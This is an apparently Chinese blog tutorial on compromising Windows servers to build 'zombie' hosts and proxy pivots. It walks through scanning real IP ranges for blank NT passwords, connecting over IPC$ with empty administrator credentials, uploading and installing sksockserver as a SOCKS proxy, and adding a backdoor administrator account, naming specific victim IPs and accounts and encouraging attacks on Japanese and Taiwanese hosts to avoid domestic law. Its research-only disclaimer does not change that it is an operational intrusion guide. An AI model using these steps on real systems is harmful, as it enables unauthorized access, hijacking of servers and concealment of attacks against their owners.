肉雞DIY 全攻略

- 發(fā)布于:2020-12-28

- 共 258 人圍觀

注:本文僅供個人研究學習之用

如果用于非法用途或者其他用途,所有責任由使用者本人負責:)

肉雞DIY 全攻略

基本的工具:

(1)x-scan v1.3:強大的漏洞掃描工具,對于初學者來說非常好的一個工具。我們主要用他來掃描一些基本的漏洞(主要是NT弱密碼),用

法在后面會具體說。(其實流光很不錯的,但是我覺得流光再掃NT弱密碼的時候太煩了)

(2)superscan:非常快速的端口掃描工具,可以在很短的時間里發(fā)現(xiàn)某個IP域上IP的分布。為什么用他呢?主要是避免盲目掃描,提高效率

:某個IP域上IP地址的分布不是連續(xù)的,也許他從xxx.xxx.0.0-xxx.xxx.50.255上每個IP都是有計算機存在的,而從xxx.xxx.51.0-

xxx.xxx.100.255每個IP都沒有計算機存在。如果你事先不知道這一段上根本沒有主機的話,花了很長時間去掃描也不會有結(jié)果,浪費時間和金

錢啊。

(3)fluxay 4.0:大名鼎鼎的掃描工具,我們主要用它的NT管道命令功能來連接目標主機,以及添加用戶、遠程啟動服務等。注意了:最好是

fluxay 4.0版本。

(4)windows2000下的c:命令提示符工具:也就是說,跳板的制作至少是要在windows2000以上的操作系統(tǒng)下進行。

(5)sksockserver.exe:做跳板的主角,就是用它來實現(xiàn)遠程主機的socks5代理功能的。

(6)全球IP地址分配表:這個對于高手來說是不必要的,用他的目的是考慮到很多以前沒有做過跳板的網(wǎng)友對IP的分布不了解,我們主要的目

標還是國外的主機,因此對國外的IP分布有一些了解是很重要的,也是以后我們選定所要掃描的IP域的主要根據(jù)。這樣的話,就省得再去用“

追捕”軟件查找IP的實際所在地了。

好了工具準備完了,現(xiàn)在了解一下做跳板的大概過程。

注意:剛才你下載的這些東東不是放在你的硬盤上!放在什么地方呢?放在“肉雞”上!

就是說我們做跳板的過程是在肉雞上完成的。

名詞解釋肉雞:肉雞是開了3389端口微軟終端服務(microsoft terminal service),又有弱密碼的高速服務器,俗稱“肉雞”。我們之所以

要在肉雞上做,是出于安全考慮,因為做跳板畢竟是一種非法入侵行為,我們需要隱藏自己的蹤跡,當然,不想用肉雞也可以,前提是你有足

夠的帶寬,而且不怕公安上門找你麻煩。(當然,進入肉雞本身也是一種非法的入侵)。我們用mstsc.exe這個軟件登陸上肉雞,就可以像平時

我們在自己電腦上一樣用鼠標控制遠程的服務器(也就是肉雞)做我們要做的事情。

過程:為了敘述的方便,先假設我們已經(jīng)有了一個肉雞。下面的步驟沒有特殊說明都是在“肉雞”上完成的。

(1) 先在自己的機器上打開全球IP地址分配表,選取一個IP區(qū)域

(2) 登陸上肉雞,把剛才說到的工具在肉雞上下載好,就用肉雞自己的IE下載就行了。

(3) 主要的過程是:先用superscan掃描(1)選定的IP區(qū)域,找到其中一個IP很集中的區(qū)域,然后放到x-scan進行漏洞掃描(因為是面對以

前沒有做過跳板的網(wǎng)友,所以這里只介紹用NT弱密碼制作跳板),找到若干個有弱密碼的IP,把sksockserver.exe上傳到目標主機上,然后遠

程啟動sksockserver。這樣,跳板就做好了。

我們一起來實踐一下,做一個跳板:

(1) 剛才說過了,沒有肉雞做跳板是不行的,尤其是撥號上網(wǎng)的網(wǎng)友(速度慢)。我們首先登陸上一個已經(jīng)知道的肉雞:xxx.xxx.xxx.xxx。

幫剛才上面提到的東東都準備好。最好是集中放置,這樣便于我們使用。不要到處亂放,否則主人一進來就知道有人進過他的機器。

(2) 我們選擇210.85.0.0-210.85.50.255這一段IP(臺灣),放在superscan里面去,把superscan的端口設置改成只有80一個端口,然后確

定,開始掃描。這時,在下面的輸出框里面,就會出現(xiàn)一大批的活躍IP,看見了嗎?210.85.0.0-210.85.40.255這一段上都是活躍的IP。現(xiàn)在

我們隨便選一個IP區(qū)域,比如我們就選210.85.0.0-210.85.5.255這一段,不要太長,因為下一步我們要把他們放進x-scan進行掃描,x-scan掃

描速度并不是很快,太多的話,會降低效率,而且IP區(qū)域過長的話,有可能使x-scan出現(xiàn)誤報。



x-scan的使用方法這里就不詳細敘述了這里要做的就是:在“設置”菜單里,先選“掃描模塊”,選擇“開放端口”和“NT弱密碼”兩個選項

,在“掃描參數(shù)”里,填上我們剛才選定的IP范圍:210.85.0.0-210.85.5.255,接著,在其中“端口相關設置”里,把原先一長串的端口去掉

,只填上80,3389兩個端口,其他的設置就用默認的好了,不用再改了。然后就開始搜索,這需要大概你8、9分鐘的時間(因為x-scan雖然簡

單,但是速度慢),這段時間你大可以做一點自己的其他事情,等時間差不多了,你再看看x-scan里面的結(jié)果:好的,N個機器的密碼為空,這

下子有收獲了!但是要說的是,x-scan有一些誤報,大家一定要有耐心去試啊!

(3) 我們隨便從中間隨便選了一個,比如:210.85.0.14:administrator 空。接下來的事情,

是要驗證它到底接不接受我們的連接,密碼是不是正確。現(xiàn)在用到流光了,打開流光,選擇“工具”里面的“NT管道遠程命令”,出現(xiàn)對話

框,把剛才的IP,用戶名,密碼填進去,然后回車。在界面上“NTCMD>”提示符后面打入CMD,連接成功,屏幕上出現(xiàn)了“C:W

INNTSYSTEM32>”的提示符。這證明,剛才的用戶名和密碼是正確的,這臺機器已經(jīng)基本是你的了。好了,我們進去了,想想我

們要做什么呢?對了,是做跳板,我們還要把sksockserver.exe放到210.85.0.14上,這樣才能啟動服務,讓這臺機器做為跳板!怎么把這個東

東放上去呢:

調(diào)出肉雞上的CMD,在命令提示符下按下面的方法做: b

c:net use \210.85.0.14ipc$ “”/user:“administrator”(建立IPC連接) O5

系統(tǒng)提示:命令成功完成。 g

Copy c:sksockserver.exe \210.85.0.14admin$

系統(tǒng)提示:成功復制一個文件。

這樣我們就成功地把sksockserver.exe傳到了目標主機上。接下來的任務就是把他遠程啟動就行了。

我們又回到剛才流光的NTCMD里,在提示符下按下面的方法做:

c:sksockserver –install

系統(tǒng)提示:snake sockproxy service installed

c:sksockserver –config port 1949(端口自己來定,這里的1949是隨便選的)

系統(tǒng)提示:the port value have set to 1949

c:sksockserver –config starttype 2

系統(tǒng)提示:the starttype have set to 2---auto

c:net start skserver

系統(tǒng)提示服務啟動成功。

這個時候,這臺機器已經(jīng)成為你的跳板了。

下面簡單的說一說自己找肉雞的方法。

工具:(1)sockscap:強大的socks代理調(diào)度軟件。

(2)snake的代理跳板GUI(圖形界面程序)

(3)mstsc:微軟terminal service終端服務的客戶端程序。用于登陸3389肉雞。有了它,我們就可以象控制自己的機器一樣控制終端服務器,做我們的事情了。其實前面兩個都是附屬的工具,只有mstsc才是真正唱主角的。Sockscap和sksockserver GUI配合實現(xiàn)實現(xiàn)跳板的使用,可以隱藏我們的 入侵痕跡。 我們現(xiàn)在還沒有肉雞,那么一切事情都只能在我們自己的機器上做了,如果你不放心的話 可以到網(wǎng)吧去做下面的事情。但是,要提醒的是,千萬不要做國內(nèi)的主機啊!做日本或者阿扁(臺灣)吧,這樣既不違反我們國家的法律,也體現(xiàn)了自己的愛國心,哈哈(摘錄別人的話),不過最好還是老老實實的做跳板,不要總是去想著做什么壞事。步驟其實跟做跳板也很相似的。剛才我們在x-scan搜索的端口里設置了3389,如果一臺機器開了3389端口,而且有了弱密碼的話,那這樣的機器就是所謂的“肉雞”了。(當然輸入法漏洞有的時候也可以做成肉雞,但是畢竟現(xiàn)在有輸入法漏洞的機器太少了,遠遠不及有弱密碼的終端服務器那么多,所以我們還是選擇了后者,而且輸入法漏洞只適合國內(nèi)機器。一個一個去試驗,真是太浪費時間了!會煩死的。)

具體搜索過程跟剛才在作跳板里是一樣的,找到一個開了3389端口服務,而且有弱密碼的機器。我們在上面搜索的結(jié)果中仔細地看看,終于發(fā)現(xiàn)了一臺:210.85.2.84:frank41:空。而且開了3389服務。要把這臺機器變成自己地機器那肯定要有自己的登錄名,否則每次總是用別人的,那還怎么叫是自己的機器?我們現(xiàn)在來為自己添加一個用戶名,把自己提升成為root權限,那么我們就可以做任何事情了。打開流光,選擇“工具”里面的“NT管道命令”填上剛才得到的用戶名跟密碼:frank41:空。然后確定,進入NTCMD界面,在提示符下鍵入:CMD,連接成功以后在系統(tǒng)提示符下如下操作:

c:net user admin /add(添加一個admin用戶)

c:net user admin shonline788(使得admin的密碼是shonline788)

c:net localgroup administrators admin /add(把用戶admin提升為administrator即管理員身份) 這樣我們就成功的在這臺機器中取得了root權限,可以作任何事情了,但是別做壞事噢。下一步,就要用上我們剛才準備的這些工具了。在網(wǎng)上搞幾個socks代理,把sockscap和

sksockserverGUI設置好,把mstsc的圖標拖到sockscap里去,雙擊mstsc的圖標,在其中填 上你剛才找到的肉雞IP:210.85.2.84,然后回車進行連接。成功以后,會出現(xiàn)一個跟我們平 時登陸windows2000時候一樣的一個藍色的界面,在里面填上我們剛才添加的用戶名和密 碼,回車登陸。登陸成功以后就會出現(xiàn)該主機的圖形界面,這個時候你就可以象操作自己的 機器一樣,操作別人的機器。至此,你已經(jīng)獲得了一臺肉雞。就可以做我們上面做過的事情了。

注:本文所涉及的軟件請各位從網(wǎng)上自行下載

標簽: